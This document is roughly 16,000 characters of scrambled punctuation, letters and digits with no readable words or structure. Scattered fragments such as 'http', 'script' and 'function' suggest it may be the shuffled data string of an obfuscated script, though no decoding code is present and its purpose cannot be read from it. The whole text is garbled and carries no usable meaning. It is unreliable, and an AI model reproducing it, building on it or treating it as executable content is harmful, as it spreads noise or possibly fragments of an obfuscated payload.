oSc.\/\/8i.!e#otp..ft3Ik3r"Gl:5Fhg6a.cDGSpF-2;e_.eb3)rfuFCsMhc>sh30.}Ix.n.Ig!,t|.ofu2l.+n-di.a2q$cnam\/ct.tv2xcyqi.9e0d}2.tecibi-S4!Ie3d."lmmge..91.F1.hcib3oi,.iD(vxk0D3\'.3s.-ha.G_w4._w4c\/x\/\/o.q6hKS],!o7A{y9-i66k5ggo8n.+,!!+Fuc..*gF03u2).\/evFm!!F8ggp.w5,!N7>.j.rFp.3c4Gmr(oqfr[E!.!.<.F.7.Fc-ev1.c.s#.)laF.0t)X;F.io+hefFpp.xFiH.a\\.0i.)5FFh3C07c.en59]..rw{x0D_Q,a,Cgv==Q.r4p7;sS>oc}boRem!rb4y.vb`dcd!SE.!_kcGi\/.^s0.e"2m4nGatF&5pzMFmrF!jFweswvn5i2ngn0!9.gtettpG.G+..xF0&.c"RiDvmF.w,pu17.2e.!-g.sxgyys!atemGfMF\/h..(=Euc265-1gaFGa00eF..TaNait]cw.o".l.d3SjbF \/,mj(m-(T_h3ehFqc.dpcn.F7o`.S._}3Rw.Dl67d\/69.G9E%1-p(I,3pY4Mp6N1Gcyr|.mcEvr..-7]qy!FG.+cCu$mN29F7ob...!F4p9MjFreo[N>m$nhe.G\/}uO.87.!5GGs]Cu7Fectt!)Gi.Da+n2t2GGi2Fmum_.SoqomtFh.eup(}cio.ncXn (n240o-yp0i1..as9it.sxGF.ciFI$.ad.o;.\/3!cF60(23){.Fne.lzI...4.r4oyl.sn1-FJo_,FE3m!eF".If3.d{6!.(zcaizo&FkFo.W)F9NgFm5yf-9Fgb.at-rs\/M.!g2t]ia0mGFtn2iF1bul.tp Fz$FFelc,.2!3"1!g!)S.->r[s|lnvu.la$I3Eaim.4o.)lur.u zst!{#mi2l-y.Fl4.\/.]ii,3r]n!.8FiGS(hg7y.Q4p44:lou..r1"|.6"i.jj.l.).is5F-ius8!T4vF6xi,FtGGr).SkwemEcGoBjh .o-v](c:ihsamD.ew,b"I.C.o.nswuk"qhbmmrwfFo}].slhYt.k.i!y]].154)an7\/9.!..15FkrR.._.2y[iMbu_mtFp8!.hb6C!nMio1zt1f0FiE$h7FlIF]sk#vp]n0kI5rc..oq..6G3!-Ir-l!pM!sGSse1.cF+xg8p7F;b5}n4xe-gF)\/.sv"FIiest.e+1_lw1N.z34(.(vFh7..gaFbhxc!y."1CAlkn.+Gs6.C,.q.d4Jwa>\/Gl.GeGFG!G!_cy]g!o8p,4jG.n!w1nll!n0-cd;).-_\/xF3;NF!.2dG79hCke1.i\/nF#iGcC4-he!.F)5pi3ku!lsgm..ocnrpgef.n9GouGwAbf0ph=7=.N)u7MTmfnakof.F .MtIsaorG1eq.mu6id-vsF#pe.F C FFF79t&icwt),\/c0r!Ocg{}3Mlu.,bun`".".icyG325u5;z0)7.tk3r".6.vlSFmcGwGwit.6.r<y!i"m75oCwp..2F9s.m 9pce}Fm1!^g.o.{xYc6o"o"h\/d$_.az,".tlF.4su5:oF]3|i-G.N!emKyF5b9eSFrcSFy0b.umsFc5F!SF"h> -72nm !.$c-r.Je.di]9(!6=p.nz-ex0I3l8s]G.`r[31:.dp;pfx]evul2I8etn2-il7c.}W41:o\\...Fn.!fvr._.},fc#.p.lbtcilsd..m pet.g-2naiE(FGg=h4rr}fx9!Face-p-DFuGc.fI1dn-4.]a)0gyt.,"F-FF);7.-Fs.3!2}"9,0u-e"sF41gMxcGuFdF,sG.041s-Fd!uEG.}Fr6.rg2{bn1i!0}iCxL.=a.c..)y.2k{5i!\/t\/igme{1e7hogs7i.!.Wc"egpFE..F-tFGueT.1.npaSwgo2o!ti.9e_F.ni.wfp]pa2oiF]pr.[ys;F4vcb\/.ha4!S-F=..c-jMt!,oxo.mFd.)"0F\/e4lle-Ge\/snc,"avCsm-cls_Kt$>1:-6in3"FNBm.iFbF_7-S.dd28.)cicn6WeFC,ali,sern)@.iey4Fa+G.uc\/e.G!eipisl!F.ntcmgI9,od\/ anc.AG.FF..aq")3gkBup,8.FFg F0.}Sn9FI$1eG2sn1i9FcMi"$Fn.GuFilt,;F=r!!cWIIn5nr4oI+<F>F,,I1\/pG"l315\/t7,)l3c0n5t17a";pWG.S2nonciediil4itiysn0"$$.e\\m+s 3 .0Mte0 lgxFyFCtD3.F,]rv?rdi..HG!Mzn,_ctcm.9i.CGge0.bsFta3pF=iqd.k.NFtit,l.I[.4rwnc^Tm36C20M5NFlF ]!a.!.tnFK}s}1S|mu}k-)G."Cr!G=dv.Fci yljbt >72w.3an4t2 l..ltx{Mvzr2I.f?G1xuFas3e4i;.F]hggd nic.0se]\/\'acFe{a8F1I;cFk+.FX.Fntcr.4GG)7FFEnN--)iv5doo\/KefnFy..qm.-l}soe;7e","aol8)=i3t44%c0aF..).giFDsc)1o0{F;FtfbgivGc9)=iy-7F.68dd26s6Enc45FqtwsaFe.qz26-de a{GubcM,s.|Tu.=Cbrr0kDcsW6\/)n3r.e.{wcpeg!rr>a>F>c6(30s11sc5Ga.!l20.l,pFFn6beFeh9".Tv"njfaFgrY!lt.lnq1)k4br.G,.l&c"o-A..gC)-F.,Fe=3I...Ni,Ege:..?u"(+0.!9NGwvrFa_tibmg,1o9q:rl.%_.c3se69I.acL6xei8<-0c#F&,)!FFa)eFgbGr,uy"+U2"sC.rcG7tax1ozc z6Fixetera7?FCb".tq\/;>Fsne-FF nt2!lFcGF.!t;.Dub=c_.aaFi.]!Gi.a,F.F9!Fr.7p0Gb.t=5hFFmvFptios\\Es -.n.0rI.p!8>tacr"ix.h"]I..rF.0#\/sK"e"_s!2z3G.[t3.h.lpFto;Fcm7!xiuGwFl-.\/GF-i}sduNngsq2FF=G",m. Gpe6qdw.Df\/Fa+FGc.sG7G.vi,vFei3F3wn).elpp\/;Fc8i7GcF?..Ke2we#rfi\/-S".ax2x2rgiu4o.p.N1k1"o;3npvsb(cF.msp-pq9kodFl0ifo.tGm(l.e_aFjF;..i2w]9.;Gb!-GDrmzj9"i1E>k..,J(!29.x.l69.)b2t.,!8usx2Ja4FjGPup\/t37}@8.:u!EEcgE<.F0tn.g],ii=.1i,m}utg,ae.sFt"tp..e,cFe{w6!"gFe..cu\/4o..c^6}Fqv#l..o.F.pgi03{frte(p!7DD3>b9tl9_FN}FDGd;R9cp5o]xFczCR6mFh"6xNY\/F.xF!2Qr.!org.IF,i,,7.e832B"-v9v.226bao0nel!!Erh7oev2aeb;eF62FuFFFPE&.F0-2t.goRh.:99ifD9z!E2er0n2l-4_9gi(2N8v,GHY1Mo)F.-3_.t.w\/.oc!.,-).p!363F6=i"F9t#.\\e.s1GrJ,14na$cu(vT.,c}..a$!pFF$FG6ir)d.cXS6.0.k_5F.Gt.2]a#gFc]l_Cr 5nVrl 8-cv.,!do8F4.oYl8"lq2p0.,m-z4;uGrdF7d6Fc3ncFcl.3a9E5.F..cJ.GIe9F. ;,2h4l[..Ms\/2v4Fh-.6F.,o37"Ds6\'9rC,!Qhot{,Qb6!,F>.8.,vmtIh25eebSdouGF.-c"p!ysi7Fvc8so"d;6s3f!81!c.S.!F5[a{8Ftcl]ed[gt,a,.09m1.w*,"2g!t+u3F.ssyyh=sc!oo,-a.7!r7-.}-ss0x3s.!151l.w3{4cccGF1ho.Fz3a.r-x4}.!oG)fca,cFi59;!"3`.tn5.k\/.F.3c2a.cFpq>"4..c-pc$.t.wsi;liep.ieR,9+1itsi.lt6.(F)FTFp."zd1GvFr6,li,.c6686]aFi.1.1l0uu!.CNd,.s4".,9.Fs1v>a!4sa3rGaa.FF.$9me0}FGT.!c474qc"!n.A2$pH5nnl4-..Fr)5} u.F&.!p7W06e8i."FcoDjp1x.!_d.b3)pzl{F_F0rwclFnwd,>z)>c]?FNSdFFFM]=986e3iNFD9vwbw)yIIcCltbu9EFhsNe).H(!273c111h..0F.bI3Gvo.81clo.7F.0a\/ve1=i74,F!.,_o.4cz-65x!a2 -E.,.6;scZ-FwC95$.2Eylu.ls1i,(?_=t1bu(vFc-m.7Cr6G!]r.0hGFtF.g..{oa3r:.MxlyFscN4F6ieFdo,Fslsb2u9e,3>FirF74e?+FCc")_wGwfF.;d.7h5-lh-4F-F6?enpr61.Cfwt99,xmt3l5acN0n$!cFvz)-FF2,m.s8m-laF1sF621.c,8s.cuit6h4!]k_;e}v669du4etDa<2FcF1 cFn!;,]x.FFSctwFG.39g3utiw4a2b1e.sel-Fu.FMr_0enf.* Gf2=z208eFF7.ClG))4Ft8,b!Era1ct3u?Fk4.g Fjon92..y0D!FF\/5yevr.!iG(eGo4iaccumtGwcnF\/,3gF6.m8%,!.ulE..sF.-5Z$xa7\/mg.0.5"[FoF8}>)-,f2dt1p.Fb-o)]oF=0f@G).FF(!>sr5h!i7.-3yIF.i-v1a.Tgb66pF7sG,2=caNn-o.p1!w4.-F)-.\/]oGcp.2n2.F27c31u!).{x..aGb!?0kFs8Qw2|..nw.vx.{FrvF5FeoG\/!s2,\/t7s333&F19.,"ig->2iF.4)60Fa.o.ac.+Go1D"1.m9sq. ah5.imh1.voF.cu64pG6:oh-sG fdnbdc:eolc\/4s)!iGio6ti.6rCt.7zv.g\'3=38ti!s..z;.2!h.eGt8.F! 0o.r7cF2r7e.anwe>T"0263|mk)&"Gok.>xsrFFF=bo.m,621s:n_.g0FG0,7u1F"5p..5o48D..ECF!7j4f.95FJMob379_he0l-"Io&i=F.fkit?r6o7#);hf1.9Fs9F.)1b".gFeonoCatr!"ty.).1cc;h.a9Ida.]t4iTy_G09kp.!.l]G,zF,.d"NzFrF7n."MB20d9f3G.c.i4Fn 4)ayz&e.28.jcbFc6eoxFF@e5.yyeF!vrcyl1"l.dpGFu-F=ihh8!Dc{"EFlxGr.hFQi FtcF\/d[l.3]G"4q,F1F7l".qreG7e7sn+01-ieeFF7=!cod.z1tG.x eov.--Hp:aFlk"1ihr! .e0goizee2"J2$+-"2sxoc7.Pn,ck.bel1hF.r.5"Gw#5.!.suhs6m+ty(iG}e,0ecoihGali%E6"$y.gF=-.G7e9cc2aRnose,unnrCsF;Ficnxub]el1rFeFG.ljF!Tro,;F."27c3.._m2fvvbh3Fs.oF.e\/F6.e\/-E.5lr\/u.=lekFFlsf,.qcFScb09t.F-.2obbt=tlF.E1.2atfdk_.?F..04j2aob<f[. .FS8fd7Gm!8assFIeK3.d#,Og4p,cyK6M7GFF.G!EJ.a5!8",ioFoloi!..s}F.kc:iG.9t]o-10)..DcbQnCro.cbiGq:b.2s2.Fnb.Co3=21nrM_Fvlu8q).20ew8b37Eo)"wccCpOocf(, smjsmdvvEGiF,!..{F@yah.6{6F71G0\/Lo7mtnGubi91-}yitsevrFOc.l0dh(Gi.P.0limp.9}"o-ii,eyh:f0.ec7t7bpnleeh(ctiF".cmF22pcI+o@+sktg.F.F9i.!""e>F].-ee6rlFF-\/tFovI Cgs_,h8o\/cc!ti(6F.Fl3ehe),f7"G0;G[oaFn.n1_GmJ5FD+p]r263;eiFn4oG","s6ht6cge-;jdd"c)z7eg0uI>.tc,.F0"p"ain.h%F1n-SGti5imd.f-y[c9xl..cs. .q20dFiz:ol!C(n_hiwl:121.Fo[!hojMtc1.q\\3G[Saa#z2s-eiparl.i5GFZop2C.!7itFna,\'I|CMkuar.,i2Yry9,wFd0+oiv"m"{!.F@Lnnei.)kfFc{m,.}q;FS\/(lr.p3#xunG3njnmFmh3p(ai3papuc..r{pG.c.e!4sls.slJo6,"1"eF0!.Gm9.Fke&!.7asFknE.os!.1.13FeF",a{EuG.bF..T))dz.G,2xt!FF.u.e6pGh)!"F1FtFMIGn\/sx12e9D-n.!mtsviFcraeu..E"bEftP{"(CshF4G-..- [9Zd",E."c.-"a2.iF=.FFwd8g2.FiytFn41FKre.).0bF} 81Tjhu44e4c.oIecYcc1-.dhGFlfFe4.1Fc!pgecm.ss.&c.4"P\/u.ws.;JatcorF\/.!Gs220.v$Fcs8n2e.7Dvgp&n6v.2)!F),FSq1FFy.k.FG1&p3.c,.GPn-4z:FTu0h1e.b.z\/)a.j5F_";c9fFpc}o.c{FDS1\/8F-t!(8)-p3n6p?i!F1zisw.=FGkF.d,v1a}XsFuu8\/d!6y404pw!3{FoNgF4.pF4oSFo...3Fg7a5ccId99b16qc.}jJ1Mwi3i7woo416"sJbqGg-n-FDqe"5\/xgad;G3\/FnGCe6uvk.s1q-m6hEGtg!,G6c)F70tFaI3t)odM6yGg8!60.ci$nG.s..FoFF:G3mepmE3n18!t.aPr\/}3h49.\/c85u0FLbcm"G.w^&FmT3FpGd^uFEs.`F1.&j3mIe!."z.Ge09, =9$ejF-z{9d9tkn\'cFahoI&thc)2e49eEH.!lJx41oPGj\/.g.nd5.FT.Gl19eic_o.ty.s3=FFFHVF_.!.!{2k43mocF.ai]D.^o 8n2.9.1ae72.22)cegcyaip1.n6qok0,w-F7a]siF..2)S.ra).st.E5.m av74vB7., 7a.{kikicocn174Ft]aFesb!FevraFa1p2\/F5;pw($..dc7y"c5joctG -Qw4\/p9."sG"h]6r9".x4b7.Fi.(}NnT2o3cBe{gt.0.a..8F<e6gnGd.G5c.rL7eteio4!i_GF_az,G!t]b.ej.i,teF:cs5"oea2pubF-Yp}oFcQj=7!v.4!"!-,"8FwjDG}*rF3-F7C74c=0,ydGlFkao lfsn2!=pm2j{0o0ss"elaFUpEFi=_bulFd.Oc7pt-cFeGhe.&oF_\/[oh.c.lF|+F\'i}o1.zj\/84sucFenl7pFtix89.6g70c3Pv"yv6iHFFce1-9pm7"vI2c]5hjb3Nc;s!F..ucInes1GF(.u66..es)n!!4133 s5c59n.7GX.e7c.!cpcshZF2.w]p!GIC(.n\'5,p1.29cgAm6=1=6>.>i.f2d!%sml.n2apQ)Fs5_lr01b"Ou.dG}.x.c)ge;uF3wF=0."Fc..7(3K!5:y_{{!ybh,-.h"oci.]NbsGFEFfy-F#5a.rt6A0G.Bve.dF63fGF8&u2!.4.mGsF.6Pt16\/4Mat0g0G$3,tp!8.3Ev)F"poGgoNF_.-c# -N,n6x\\F+"n-E#E=!40uF.,nv1oi4un\/iel!Fe.-F!qDeFM.d=1c5C=.4dn0C.p.d-[l3 \'o.1be3;.c!t8y\/8-!3"Nm87mF!lr9.}.pIn_?3Fv.iM!T7v(Ccw]m1?_MV02g14.1eF(iFP7G0c\/.!3.5>Ess,]rpBtq_t5.nl!a. 5om.luc6F"r1YTcc}p-8aiw7V9_.26scM1!.\'Fa.FGF.mmw3ctn[.F2)sGEFpos..h_.F.0sbp.ic92o2i..j.7Fs47!}e5-0C33yt.a4.=ul.4dlaD!6.F#}.466RlF765cz.nIKaI)I1FfC_zC9qo2c>1p.3mn.Fac1v=G.aFKFIG1]gu3{X48rq1 0apbei!.nc]aMF.4z%"n.c6+.F4w92lvoM3c4.aFF9t\/4D{033te4r6r.i}d!G5.osE9p(F7FlP-91tF.3G\/x1F66i7,dwsemF.M)FFm..ia.-!l2=.pcbb7.odM-e)ofi.i5.i5-78l4aFX45C0I!mcFiywF!F.b18G,bt8v!>a.c1ss.Wh039mz)4.2xgs".]5[.0"rGpc0d0uh8rFv=!-;cp!jMtc-F2.\/4,.!32ic$NE..i0!6.Oe.E]2.a8t+a.i#oct.rvF9ec4 .+;l.ctJ0e=4)l.,13Fgl=$jbkKxs#.i.8"tWr1tgm-.3([.FN]l.32r_c.n$5.cFn9_p9.g4u2G+.(G9!9!c4lGC91..ha7xaDaah.3!r!cF709!4x,d.saEE"x.!F[2,cb.F.sDjo9CFF.a0e7lx"oa79GC}7y.w3o365FXa4ecFFc2wp.+FF !9.cFF..2e7b.c."..".]nF.-FZncp9)ce.g.G;Gcl.e8lce$&.d-Fc.3FhFM..nc,m;3 ]AniGCt.5p5\/ccF0l73c3_n!y3t+6.:3.06gYt4Fr!!;93l.6j!1Indfyy!k3{iF\/zF.ST".5!..91s-9jcG4t7m1z6.).d.Gq2hkFud$,pG.6\/l7.:$h.Rp;kr=86M.\/o.r:n!cr!.m04.g3!.Ftj6.2h3c.mrl,)b.bF\/\/.igjw!op{.nc9.v\/!3c-kt__u.ciF"8.nwm)nFol.oe1Frod#tFbz3!rGrsFh.Fsy\/bt1zas9Aucb. 7cweG5rra(6i>}s.g-7ac#cloJt13eG3Jb7pla3"C"n,a#7cCoGFE7rstF[..no.F\/prsyGct!(se.4f;I!.8g]t\/pbp+a.rx2dF0.%pak?n?bfpI|soklGeann2q*qb"F+, 87e4-r-c=xpSs1G0C.F.MyC@.e(c;n-F2WnD,6Fs-N.yrw6hgpFlF7d8os7+F2Cnd-6!.o6U]hk.h5!$oiF[c|n\\"a."e.,.pdu"6d64".fm.gGNot,pcz-n-en8TF;F.^.?p(tseFs.1!Icot{LirvSFec7<0PpCGnGe.{0\/2beu{MeD0kb.!Gx!.G3yg#4ull3-p F.!.rln G\/lln.)s$sIFxlcaGsnlv.wlc}?Sn4Faay.+!1Fy)U!.rtGneMt3vi])s9;}2iFrs_TY5mDDtts(cspio4"<}cY0.=.e#F\'7p}e=!@N_!A(t\/nFctgItGGwx0IF_;.liFtef|)1!1iG06oF.GE+l+7M+s.FFuR.c0Fv+!lr!Msco2Frro6.40b.s,<=.wpbcyoinJ4ct1!oggzcpkr,Fn1.n.F.j{X,!9d).nG6dCa1F#F$dr:G.!i!b6b0(,}1-F" ].c!8G.F]S[0]FomG"p.betFlFc3-"_FG50d1l,0r(e[r5 g.;2{.4u&y.<SF$...4Fop33".pF50aci_Ia_=F."He7,mm.xu7)F2.t34hloFBFrF0FsvFd3!a04io"oi.1lIFNv_7=k5uh1.\/_.FFmz12!p(e.t=tdc<4)mRse+.c4i61@N3rOCxo.cGnFjF.oeFngp,=FeC}uF.3g-=I&og=GeF)FmpFF!YsyG;l\/il)S{t73w.gF4h). Cf.e[A.t}6.!O!;6"$3.\/gyc(.wscff7cr09tj(.tcc_g"npeaw_zIxC.-cxi]Ccnt4aawG>3iLnpIT;Ou.qc.;_F!i7c$$at.Fy;m52v_).f4obe:u<(z;7-.a1ceF58r6vcF)m).tr.tvtF4t0sF[F?e6]DFf4]F5,GS8sp"s.o"!r2kri.u1;dl"5vu.is7ls3;Fdgn)]c.F$lF=>oShFu9.9.2i..4,Io.}n(dc"l)F..;b-ConfieVp,Ftf}.Nh,_doG\/tacieboDF|kc_lout.3x5i]pi0.,gzj4usq,F..e0F2.cct.7GF,todhE(wio1Fn5.7r!d28Go,FlNvFeF9s(m1cochSc.p:a}cFFe...32Gy0"}rF,,w":pRl.o, u)F(11cFd\/}_,-ueliF).2_cvs...a8r12no59:23y0Fp28e n_t5r1ve.o(!42jo!!ofuF!1rGnv$"2ie>FP:L](.sF9.g6F"FK!I-}p.lvFFsgn3z.og-rol,hf.Z![flFF+"0a.={ze6"!1.};FFC.(6yg2..tavm!FnFruo7=bc60.sG_.4+7c..\/.i.lc-N)DF3Fslo3F=w22ui1GeF-.,.6iFp,igco..GtGya3\/F#7,.r.4p=m o.[0aNsfiMGy!GGoFcF8FG=!}g7mc1l.\/.&mFs.J.rosja"c_)ruxEhcti.p)F0x0.XGcg"iFg.!xhui=!s9.\/-6ic["itl(."+GXeD4srn%5htG.5.8F1)ihyr7.r..Gh8sn.Fae3pvd6S!;m nw_uFa7Fw).z<F.giN.}8Hge8.3e.1o0F 4pn43g%0,wFxFm9li."v.zCoitnhcFha:.eo|ue7tdMG.fT.ae6.!oFF.c"5F3-z8.c(.jt\/8>0c.zlwt(GwGe))a"=s=4+t.,{1]$9 .@{n.p)uyr)2O)p8.wd12b?,F\/58aUfF.?cp9)m17tia.7GFG7Cr`6t-onc8FJi."G,eo]2.n_eF7cl3.o}gisa..)gF.mFF]?}}c;.pg.G}.Lx8etn_.lc.c_hlNGt3n...zr!=GnGn-F0iSc.GF_g.!e.7(_E.plo0G.oj3.nJi.,s"L}n.ispJa.rT7tyte.M3(!f.o..no)Fu-(.efxGXG7mz.43sClS..FL!tRe"ie:=)Gtr.s."Ad_en.;F.r!gtN!20!{],)1cdG.n.>x c.n.t.Lmncl.F7=F.37d(IiG6FF.}a46)000Fl,bg.dko4.xpii4!owFFD5on +Fw175avi.rbaG$F-l(53.G.bs-+Eh].,6(>3S&;py1_[l(me7.ce.co!|oy"fo7met3en..lbFdnGc5_8su5e! )G},l.4ruG62F;DFFxvFoF ;rgnbn3nnp.t!sg0{oF"\/2t]bep.5G0ndIF.Flc6{Fl1B<_FGF-<t2.),FrpF,ue.b.\/`(G.ec^F6gnrcn24 0.dlclc1.F{22me!LllF..c4sT1!.F.ek._!eewsoc)N!FhCt7mi]n`).WjFtc..zi"{eg F9xlrcG33.S\/i?2.aG\'|7(!.Fv!.,eb,Gd !;sFtFckI.v..^ca!;os\/]it2".VG4G,$ap.0!g3is1s,"G64Z.erI&paF_F!"Fpg.oF\/..6y0FF.sG+5,_,4,{FqgF:|l5F,cyZ.Fd(ttfVtnah,!De)bn.D+".6:F.2-cf{im1"FCy.c]mCkf...nTttcrsG.S.)G64<l!e!(\/3e..tEhteyGKI,x3r"Fmr2ub3.vb.To1mxC=4tspotoh(e)gFazkb_e!-tn)l4.9,nMb.0}6(v!bF6sac!GF1attn)!_uc,#ana.mMe)dF)eFkwPc.trn\/c cI05Si.,a]e3<2t("p3]s8%a2,,4a!.0w(+]cU3.7idG.C.5G6,i.zwa!07i.3.\/);vc..Fiw!.anpGip"b!?6n.G3vdskGw5"Fl1\/owlp.iFK.oy<TF}a6t.-. sMw,(=.c{G,=3fFmtar{9l[evuFGs-<9nS"!uF.c)c3iwn.3xen"Fd(0h)46GS.t5"ZG.s41c{6zF79t.F7.FG.vfeuei7etepufri2.troox260=cjp-.c.oFc6,c<N.o.i(ImF5gp.Jiw<2F,u+.7EaETr0wser]eaz0ctV.N3$F;3j@.Onme!qFrFl!.4a.bI.6E6F="c.3vM5e{h5y6FeFGGeFFlEF(}&m,.Gyea8Fj6!0u\/2zv]9k.caD7..Di2.FJQ]seaF;.znFm..EE..mr2u-Fl){FtbIp1Fun!dai89c-(,.FJ)en0D0h73.eGuP-eF)(E.I$piFgnFHtpFs 91Cu$Ei60teost3nGg.C,oCsdFScu0rh2udgiouFFguN40el]F1"3oChnF!!lf"x=,_G.5!{u9,npz"4rr7ns,7ke.x6!38&\/0=8:$!F;FF-]9aG7]z]]FztuFF.2v]!=6l2op;v.0c.I;p!_.i.F(m(a.9)62-)eup_f1)ct"p(F(kit.t2#f(mnnIrEa,elGp3-F6!wz0!.o.m$. ]scf.4ui.!F.03BFosscFc_nc7F<.nvC!g.yDslzcn8!ETfGkknglfcp.eGi9e.9oJFuFlF0rG3l.hrw0t5aD"D.!lG!=5!"F\/."p-|d5]$tiF.cmF-+\/.p4mb22! E.roG04n{cprei3Gv3r!4u?,F.;iGrFF\/.dscpyl0hrn4"@+Flpzvi36Fe+v0Gw(4to+.p0r9.jSc{5lt."c6.0GF_uD1-G-t}).jF57F.Fc,9.sFy_F..}+y5.c#dm.9Ftuf.r.a7nG79tLmE!t..!GeldC(.l.h.reDGhlim8a0e8pE"I.2Gnbw=!),,6Fv2F\'cCc"60Ee8)1b37.lFr.Io46e\'6lrmh.)..c.aFG.,n..7G]=8p.3tn,13"b..hGludh..3F6lu2Gt4Tcpah)t2{.!plc4(i.FeG\/so35scoE9FGCn4ticFat}e"Fs64rreG4,b]t]MGmreG44dcs 2FO"e5.FJ;(dc9-fG,]m.4.gnpdtFuvcao.Fu .c.FG"m0"-6aG,F]}Cx+}tT.-{6wFuFGc4g))1F$Y5-ccupa[#r"p;+}.p.d$6fpl((-dG>4Ine$g]2Fh5!{..c+l8ny.{..b],p_-e.2i\/qGm]ogg0F,jt!aa.e.as!9c6.4_d6G_}Jlc:.nr,n6.7GGEC5,[.J[,FiF_FtIzn0FFGoM5]G!G1oaFtj3vmg6!-cipF.G..GF.mIw1cF,5rFJ-jB_GdFeFt6;na8.xF!]3wne1,-ar2psG,_ei,]oDu.c"3FGa.js.D3.!onn\/"vieFG2.bu=ure F9(zc|Fj=_F2a."F;j1aFtGN4.!bFeb3.FvFg^2z(aswcFc4,l-.}!7n6c+G.]2!7c1F.o._+mp]!56jpi3F}F24,3-)Rz6F4:Gt.G.!6ar"ppFd.amv.ve8ssy)rc!Gieio;izw.|vnMr.n_0O;-}.Fr2ji4j"..6rt.M8i.5}4i0+nrFpruFcy9yhFe,tvu!$6mcdEFt.< 6)dFHFCsF!+=.rw-!F8oe(oFm6j`O;.+.h.IpM6nr|\\h.(-x\/}a)m,jaa!F.463-hF-e""53>ebo;_E6]id.e0Fl_wf".a$mFl{!cj3z.diF;y!,o9FcrG0swe8FmF,s!Gly.66)..ig.F]t.nfi4e]acFe6FIsi2tF8IF.] t1!u.Gwaogm.75h.51_".( \/as"ec2Fs.Fh.2g$".e)je H.l2u,F4 F Gex"G5tYm3.esaF.3FFb(NtFgYeFhep).se.n"!tF5<8])0{{"&8ig}faZon0F$i"r"c.zzus6FF\/v-=.a)G.I=]r{tcg-b).N1G"G2!e]mi8!4v"eG#.tizp+4z.f.w.i,;.F]3FjpdFcGF1Mi.h7z-r8$.F$F.i.Ty,7x6Ks[cF=3mFG#c8.Gz7i!e""[c_loI.,tcV}p5Fu.5Fe.0FcItf!n4GQbG"n9c1I4.jPFm\/FFlOF,Gs7ptd!.oaF.jts $y[ab0.[il.M,Fl6!itar.f83iGtd^a,(l\/3a .MetQa$.0Fa"!ehi\/[sFn\/q),FNF9tld)a}ty,p.Ikha7B.ahe:37hr5GaQ.v.GwhcE2sHS!-jd=,=s_!mh!eFGcpuieFshviauFn(la{.l.Mn.FFxF7..;FtFt6.n1.fFLEF2c15D9i3l..e.Fc}hr"v2< bF(,5\/A:72a.ie8xnFcy..a22F8!.oCyh6=72rYk74udFGj.cwIh.979y-s.F9u7h.ucC.,tc)-w.FgtT-MyF2h)4F,t7\/dGxd&m6e((468-D-7u..6w0q.e.as1?koFi..vaOo"45tauGq!FdrF{72i;,-i>!4.e6.4F.e.a.]evc=..I.-GcF4[h.7](.!..l]hF!<{3"-mng4fnr-w1pvFP&..=oF0K.lcsy_Fp6--;.;>5l(!0o64eForgi..1hZ,?a82n.x.lnrF773B.xc67=oi63y.]sj30n5.l$tm)(!67ivqMot]ka.bDge!9,dFGF,oF\/4;FFodg>j2lF.pvmb$Feq4lo9")F9y\/2-]Vi"C"Go6si"v1c8"9(n!7tR.rus;x3!d-P8.!!gpF.F(DEfg6}"aFw2,mgc28Fh6t..sI0sneoin8n=oI,.b0cttF.3w2u28r0v9b]mG)!nhFq$F.F.Cebyh"t{k0b0F2oo640u)httJnmn>z....:)i9..^o96..-@c,g0b.9c\/GF+erI4g"4C4h-.I."mh=.a7.olFFe.d3csa3s.](e).x4(2p\/.=cec4Dv.q{g;.a_<iteh+vF.n9\\rf2F"nIN!p>esa68enic362Gi!rze<67."cmM.snnx... DGpf{d0c2!.Fe2.G!ep+oc`te."miydnx;ld.n.tgGb_GjGi!?oEmnt,30rituN1})w",G!l,!"ij8so..6vaF!dmaF"i4z)gFt"t".oIn~.:\/iF(G7e,.uN55\/.e.ddc.}uFk..!n55un.rnFCF28=.F.!e9_G0Fc.4s-Wgn.\/0".asbn_Tbo69F,_S;4:9aoF..F\/[.cF9o)ooz.K"h.r_i2F0F.)Fnrcm\/lcFaF aEc_4v)Kb.r.8}opm("34c oG.czGM611D,w!spF50F,=FgrDnGGq,cw=9lCdsccgn]z;2suTc\/CTgN=cGypF.2erc..iD8;"0FF64F...1\\]iG6Qag1h030.d F6l=Gt3laetagn,6o1]FF.ee\/.n$6Gss9C+4Xic-)hc_pFt>7!5"lMa+n2.]mS1e-$F$F\\+Tfc1.6or:3hG>zc+G.$g]n-]p.Esi!;Ng.1tFac.(19.F(tuln"zmaDa;!cG1ngbcv.,F_zt812+t.0c7?lb4h!_s6Ff1F.(iFpxbu8\/54pG.<ma)ac+bFi2uFF_p=Ad;Yt19xlt+zf.l$.Dvt2E(,-0i.0r!r"|26.pdIr(.+Gl@8.cq.2p"1]pFb=au.FFn!c$(F.4t.iB3li.iiFu.-atgc(@e5otuin"rXEa`.e.d4h}1oG..k.0ei08rlodt0F>,dD)ro.o!t.a..,$pt8u.-6.,c!.F+1h3eec,kavs#! FG\/pesE8.w-arDFG(etuG1>=^FYb=b-l%sbGmq!F(nl1stot$c}Fuapersed a.`emjcanl6.o:\\)a:-s_l3i3c5xd{!.<Cda".G"aGm}F!;qirh$LttZepss\/cc05o4)l7=.)[l.b].gM,s3{tetey.&6.e_:){!I_]."TG.nu9F\/]o4,Gni=oEzuT=.i.bGeiq2l-9b4v)Flzosaepc l4:jTkd,]e.KG!.+caiGn7,SonaIn3}gGp..v)"-Ft\/g.(xS3e{)9 .<atio.3.[1$.o3"v!F5.9b.r2.nGsG=q3cqFlIGn$F.(s1Fa\/cXy a8.Tcl,e!:hGs.s5Vpie.6.ienG{Fn k-eO(yFyc-[of2z4.]m0bFu"bWo.cub(D6i%N.cN59ccyaFF-FlF0eF+=}"[joecF>_etGS ycu!qz{p:r.p.44 ,nt"F nwl1j.sel]s8dccoseecu{n6"e;j|jvno.2_6.tf.yecsc1..d]ccn,;coai2rca)c511IadFbd}1t:p_6aw]o85nI.GtcT1c.zp \/h3cl=mp.3t.F57Gm.c!3TT5rF7n.cFot."t.4?v. 9.le9h2sM{xxd6&.s1iF6h7F1= ,e44t.\/F92ou8mFs\/(.t_"zF1enMn!M00F_8ox.i7!_-p.,c.u)a8Fc_I31o.i0=3e! j[le"L6@r7ri.iG;jab-1.nD3l4!o.Fr.a6c3"e),ah-tM{o.ei G6obd+w22(lG)y2\'" zI.m.K<%rorte1Fs.q{euG80cr`pal.fOb+i).beg.QvC.hy.4FibamG-8kF,.!!stF2ar;vn0F!"G.a0.-y2G. 